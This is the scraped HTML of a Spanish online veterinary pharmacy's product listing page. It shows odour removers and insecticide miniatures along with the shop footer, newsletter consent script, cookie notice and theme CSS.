              data-full-size-image-url = "https://farmaciaveterinaria.es/4638-medium_default/biodor-concentrado-1-litro.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3277" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3277-biodor-concentrado-1-litro.html">Biodor Concentrado 1 litro</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Biodor elimina el mal olor resultado de productos fruto del metabolismo de las bacterias. Apto y respetuoso con el medio ambiente, materiales y la...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">19,99 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3586" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3586-odor-solution-soaker-cat-500-ml-vet-expert.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/5416-home_default/odor-solution-soaker-cat-500-ml-vet-expert.jpg"
              alt = "Odor Solution Soaker Cat..."
              data-full-size-image-url = "https://farmaciaveterinaria.es/5416-medium_default/odor-solution-soaker-cat-500-ml-vet-expert.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
											<li class="out_of_stock">Fuera de stock</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3586" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart-disable btn btn-default" title="Out of stock">
				<span>out of stock</span>
			</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3586-odor-solution-soaker-cat-500-ml-vet-expert.html">Odor Solution Soaker Cat...</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">El producto elimina de forma permanente incluso los olores más molestos de los gatos. Listo para usar.</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">21,50 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3465" data-id-product-attribute="1451" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3465-letal-cebo-moscas-wg-10.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/5142-home_default/letal-cebo-moscas-wg-10.jpg"
              alt = "Letal Cebo Moscas WG 10"
              data-full-size-image-url = "https://farmaciaveterinaria.es/5142-medium_default/letal-cebo-moscas-wg-10.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3465" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3465-letal-cebo-moscas-wg-10.html">Letal Cebo Moscas WG 10</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Letal Cebo moscas es un insecticida atrayente en forma de cebo para eliminar moscas en interiores de instalaciones ganaderas, locales industriales,...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">23,90 €</span>
														                <span class="aeuc_from_label">
            Desde
        </span>
    
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

                
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="3276" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
		
                  <a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3276-biodor-spray-750-ml.html" class="thumbnail product-thumbnail">
            <img
	      class="ttproduct-img1"
              src = "https://farmaciaveterinaria.es/4636-home_default/biodor-spray-750-ml.jpg"
              alt = "Biodor Spray 750 ml"
              data-full-size-image-url = "https://farmaciaveterinaria.es/4636-medium_default/biodor-spray-750-ml.jpg"
            >
           
          </a>
              
      <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
	  			
				<ul class="product-flags">
											<li class="on-sale">¡En oferta!</li>
									</ul>
			
			
				
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://farmaciaveterinaria.es/carrito" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="3276" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="53fe135b985d75aea5f4f09997832a24" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
							<button class="button ajax_add_to_cart_button add-to-cart btn btn-default" data-button-action="add-to-cart" title="Add to cart" >
					<span>Comprar
</span>
				</button>
					</form>
	</div>

			</div>
			
			
			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Vista rápida
</span>
					</a>
				</div>
			
			</div>
			

		</div>

		<div class="ttproduct-desc">
			<div class="product-description">
				<p class="cat-name">productos-zoosanitarios</p>

		
                      <h3 class="h3 product-title" itemprop="name"><a href="https://farmaciaveterinaria.es/productos-zoosanitarios/3276-biodor-spray-750-ml.html">Biodor Spray 750 ml</a></h3>
                  
						
					<div class="product-desc-short" itemprop="description">Biodor elimina el mal olor resultado de productos fruto del metabolismo de las bacterias. Apto y respetuoso con el medio ambiente, materiales y la...</div>
				


				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>

				
											<div class="product-price-and-shipping">
							<span itemprop="price" class="price">15,90 €</span>
														
							<span class="sr-only">Precio
</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>

        </div>
</section>

    

    
       <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="350" src="https://farmaciaveterinaria.es/146-medium_default/deltasect-rtu-plus-spray-750-ml.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>ARPON ® Deltasec RTU PLUS es un insecticida listo para usar con un amplio espectro de acción, adecuado para el control de una amplia gama de insectos voladores y rastreros. Actúa por contacto e ingestión.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://farmaciaveterinaria.es/146-medium_default/deltasect-rtu-plus-spray-750-ml.jpg" class="thumb js-modal-thumb" src="https://farmaciaveterinaria.es/146-home_default/deltasect-rtu-plus-spray-750-ml.jpg" alt="" title="" width="255" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


              
            </div>
          

          
            <div id="right-column" class="col-xs-12 col-sm-4 col-md-3">
                              <div id="ttcmsservices">
<p class="h1 text-uppercase products-section-title">Servicios</p>
<div class="title clearfix hidden-md-up" data-target="#service" data-toggle="collapse">
    <span class="h3 text-uppercase">Servicios</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
 	 <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
  </span>
    </span>
  </div>
    <div id="service" class="collapse toggle rightcolumn-toggle">
  <div class="ttcmsservice">
<div class="ttshipping cmstext col-sm-12">
<div class="ttshipping_img service-icon"></div>
<div class="service-content">
<div class="service-title">Compra segura</div>
<div class="service-desc">24 horas / 7días</div>
</div>
</div>
<div class="ttsupport cmstext col-sm-12">
<div class="ttsupport_img service-icon"></div>
<div class="service-content">
<div class="service-title">Info permanente</div>
<div class="service-desc">de su pedido</div>
</div>
</div>
<div class="ttsaving cmstext col-sm-12">
<div class="ttsaving_img service-icon"></div>
<div class="service-content">
<div class="service-title">Envío gratuito</div>
<div class="service-desc">a Península Pedidos &gt; 49€</div>
<div class="service-desc">a I.Baleares Pedidos &gt; 59€</div>
<div class="service-desc">a I.Canarias Pedidos &gt; 99€</div>
</div>
</div>
<div class="ttmoney cmstext col-sm-12">
<div class="ttmoney_img service-icon"></div>
<div class="service-content">
<div class="service-title">Regístrate</div>
<div class="service-desc">Para promos y dtos</div>
</div>
</div>
<div class="ttsaving cmstext col-sm-12">
<div class="ttsaving_img service-icon"></div>
<div class="service-content">
<div class="service-title">Coste envío 3.99€</div>
<div class="service-desc">Pedidos &lt; 49€ Peninsula</div>
</div>
</div>
<p><img src="/img/cms/tu-pedido-por-whatsapp.jpg" alt="tu-pedido-por-whatsapp.jpg" /></p>
</div>
  </div>
</div>
                          </div>
          
		  </div>
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="footer-top">
<div class="container">
<div class="row">
    
      <div id="newslatter" class="col-sm-12">
<div class="block_newsletter">
	<div class="tt-content col-sm-5">
    <p class="tt-title">Suscríbete a nuestra Newsletter</p>
	</div>
    <div class="block_content col-sm-7">
      <form action="https://farmaciaveterinaria.es/#footer" method="post">
        <div class="row">
		    <div class="ttinput_newsletter">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Suscribir"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
			 <div class="input-wrapper">
<input
     name="email"
     type="email"
     value=""
     placeholder="Tu correo electrónico
"
     aria-labelledby="block-newsletter-label"
     >
	 			</div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="newsletter-desc">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                            			  			 
    <div class="gdpr_consent gdpr_module_17">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_17">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Acepto el <a href="https://farmaciaveterinaria.es/content/2-aviso-legal">aviso legal </a>y la <a href="https://farmaciaveterinaria.es/content/7-politica-de-privacidad">política de privacidad<br /><br /></a>RESPONSABLE: Manuel Rodríguez Martín.<br />FINALIDAD: Facilitarle la información que necesite o responder a su consulta.<br />LEGITIMACIÓN: Consentimiento del interesado.<br />DESTINATARIOS: No se cederán datos a terceros, salvo obligación legal.<br />DERECHOS: Acceder, rectificar y suprimir los datos, así como otros derechos, como se explica en la información adicional.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://farmaciaveterinaria.es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "0b029dd0cfd43bc6d561736f9393acf596f5f0dc";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


		             </div>
        </div>
      </form>
    </div>
</div>
</div>
    
  </div>
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-5 linklist links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Farmacia Veterinaria</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_44374" data-toggle="collapse">
        <span class="h3">Farmacia Veterinaria</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_44374" class="collapse">
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/mas-vendidos"
                title="Los más vendidos"
								>
              Los más vendidos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-my-account-1"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/mi-cuenta"
                title=""
								>
              Mi cuenta
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-inicio-1"
                class="custom-page-link"
                href="https://farmaciaveterinaria.es/"
                title=""
								>
              Inicio
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-empresa-1"
                class="custom-page-link"
                href="https://farmaciaveterinaria.es/content/4-farmacia-veterinaria-comprometidos-con-el-bienestar-de-tu-mascota"
                title=""
								>
              Empresa
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-contacta-1"
                class="custom-page-link"
                href="https://farmaciaveterinaria.es/contactenos"
                title=""
								>
              Contacta
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://farmaciaveterinaria.es/blog"
                title=""
								>
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Comprar</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_80090" data-toggle="collapse">
        <span class="h3">Comprar</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_80090" class="collapse">
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/2-aviso-legal"
                title="Aviso legal"
								>
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/3-terminos-y-condiciones-de-uso"
                title="Realiza tu compra de medicamentos veterinarios y productos zoosanitarios  para el cuidado de tu mascota de manera segura y rápida a través de nuestra tienda online"
								>
              Términos y condiciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/7-politica-de-privacidad"
                title=""
								>
              Política de privacidad
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-8-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/8-aeu-legal-shipping-and-payment"
                title="Información sobre envíos y pagos. Realiza tu compra de productos zoosanitarios y para el cuidado de mascotas de manera segura y rápida"
								>
              Envío y pago
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-12-2"
                class="cms-page-link"
                href="https://farmaciaveterinaria.es/content/12-politica-de-cookies"
                title=""
								>
              Política de cookies
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-haga-clic-aqui-para-verificar-si-el-sitio-web-es-legal-2"
                class="custom-page-link"
                href="https://www.juntadeandalucia.es/organismos/agriculturapescaaguaydesarrollorural/areas/ganaderia/inspeccion-control/paginas/establecimientos-venta-distancia-medicamentos-veterinarios.html"
                title=""
				 target="_blank" 				>
              Haga clic aquí para verificar si el sitio web es legal
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links">
  <p class="myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://farmaciaveterinaria.es/mi-cuenta" rel="nofollow">
      Mi cuenta

    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Mi cuenta
</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://farmaciaveterinaria.es/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://farmaciaveterinaria.es/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://farmaciaveterinaria.es/facturas-abono" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://farmaciaveterinaria.es/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
        <li>
  <a href="//farmaciaveterinaria.es/module/ps_emailalerts/account" title="Mis alertas
">
    Mis alertas

  </a>
</li>

	</ul>
</div>
<div class="block-contact contact-rich col-md-4 links">
<p class="hidden-sm-down">Información de contacto
</p>
	<div  class="title clearfix hidden-md-up" data-toggle="collapse" data-target="#contact-footer">
  	<span class="h3 block-contact-title">Información de contacto
</span>
	 <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE145;</i>
            <i class="material-icons remove">&#xE15B;</i>
          </span>
	</span>
  </div>
    <ul id="contact-footer" class="collapse">
	  <li class="block">
		<div class="icon"><i class="material-icons">&#xE55F;</i></div>
		  <div class="data">Farmacia veterinaria<br />C/ Canalejas nº 9<br />04400<br />Almería<br />Alhama de Almería, Almería<br />España</div>
		  </li>
	  <li class="block">
<div class="data">
      	  	        <div class="icon"><i class="material-icons">&#xE0CD;</i></div>
                <span class="title">Llámanos:</span> <span>950 88 21 22</span>
      	  </div>
	  </li>
	  	  <li class="block">
				<div class="data">
      	  </div>
	  </li>
	  <li class="block">
		<div class="data">
      	  		        <div class="icon"><i class="material-icons">&#xE158;</i></div>
               <span class="title">Envíanos un:</span> <a href="mailto:info@farmaciaveterinaria.es" class="dropdown">info@farmaciaveterinaria.es</a>
      	  </div>
	  </li>
	  </ul>
</div>
<div id="ttcmspaymentlogo" class="col-md-2 links">
  <div class="payment_logo_block">
<ul class="payment-list"><li class="discover"><img src="../img/cms/discover.png" alt="discover" /></li>
<li class="google"><img src="../img/cms/google.png" alt="google" /></li>
<li class="maestro"><img src="../img/cms/maestro.png" alt="maestro" /></li>
<li class="mastercard"><img src="../img/cms/mastercard.png" alt="mastercard" /></li>
<li class="paypal"><img src="../img/cms/paypal.png" alt="paypal" /></li>
<li class="visa"><img src="../img/cms/visa.png" alt="visa" /></li>
</ul></div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #2FC1C1;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:15px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #02558B; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios. <a href="https://farmaciaveterinaria.es/content/12-politica-de-cookies" class="boton-saber">Saber más </a></p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeFontAwesome" onclick="closeUeNotify()"></span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div>	<div id="ttcmsfooter" class="col-md-2 links">
	  <p><img src="https://farmaciaveterinaria.es/img/cms/LOGO%20COLOR%20web.png" alt="" width="847" height="661" /></p>
	</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="bottom-footer">
	<div class="container">
      <div class="ttcontent">
        <p>
          
            <a class="_blank" href="http://www.prestashop.com" target="_blank">
              © 2025 - Farmacia Veterinaria 
            </a>
          
        </p>
      </div>
    </div>
</div>
<a href="#" id="goToTop" title="Back to top"> <i class="material-icons arrow-up">&#xE316;</i></a>
        
      </footer>
	</div>
    </main>

    
        <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/core.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ttblocksearch/views/js/ttblocksearch.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ttmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/js/jquery/plugins/autocomplete/jquery.autocomplete.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/owl.carousel.min.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/jquery.cookie.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/jquery.zoom.min.js" ></script>
  <script type="text/javascript" src="https://farmaciaveterinaria.es/themes/PRS170_10/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://farmaciaveterinaria.es/themes/PRS170_10/modules/ttblocksearch/views/css/ttsearch.css
body_size: 2839
content:
body.fixed {
    position: fixed !important
}
#search_block_nav {
    padding: 10px 0 10px 10px;
    width: 145px;
    float: right;
    position: relative;
}
#search_query_nav {
    width: 100%;
    border: none;
    border-bottom: 1px solid #000;
    font-family: 'Poppins', sans-serif;
    font-size: 10px;
    color: #000;
    font-style: italic;
    line-height: 15px;
    cursor: pointer;
    margin: 0;
    /*background: url(../img/bkg_search.png) no-repeat top -1px right;*/
}
#search_query_nav:after {
    content: "\f002";
    position: absolute;
    right: 0;
    font-family: FontAwesome;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
#search_query_nav:hover:after,
#search_query_nav:focus:after,
#search_query_nav:active:after {
    -webkit-animation-name: tt-nav-social;
    animation-name: tt-nav-social;
    -webkit-animation-duration: 0.3s;
    animation-duration: 0.3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-direction: alternate;
    animation-direction: alternate;
    color: #000;
}
#search_block_top {
  display: inline-block;
  float: none;
  margin: 35px 0;
  padding: 0;
  text-align: center;
  width: auto;
  vertical-align:top;
}
.full-header.fixed #search_block_top {
  padding: 0 0 0 15px;
}
@media (max-width: 991px) {
    #search_block_top {
        margin: 0 0 20px;
        padding: 0;
        float: left;
        width: 100%;
    }
}
#search_block_top.show {
    height: 155px !important;
    border-bottom: 5px solid #000;
    padding: 40px 15%;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
}
#search_block_top #searchbox {
    float: left;
    position: relative;
    width: 100%;
	background:#fff;
	border-radius: 25px;
	-moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    -khtml-border-radius: 25px;
	border:3px solid #fff;
}
#search_block_top .btn.button-search {
  background: #19bcbc none repeat scroll 0 0;
  border: medium none;
  border-radius: 25px;
  color: #fff;
  display: inline-block;
  float: right;
  height: 44px;
  line-height: 20px;
  margin:0;
  padding: 9px 20px;
  text-align: center;
}
#search_block_top .btn.button-search:before {
    content: "\E8B6";
    font-family: "Material Icons";
    font-size: 18px;
    width: 100%;
    text-align: center;
    color: #fff;
	vertical-align: middle;
}
#search_block_top .btn.button-search:hover:before {
    color: #fff;
}
#search_block_top .btn.button-search:hover {
    background: #000;
    color: #fff;
}
#close_search_query_nav {
    background: url(../img/bkg_close_search.png) no-repeat;
    position: absolute;
    right: 30px;
    top: 10px;
    text-decoration: none;
    z-index: 9999;
    display: none;
}
#close_search_query_nav span {
    color: #999;
    font-size: 0;
    font-family: Myriad Pro;
    letter-spacing: 3px;
    text-transform: uppercase;
    position: relative;
    right: 50px;
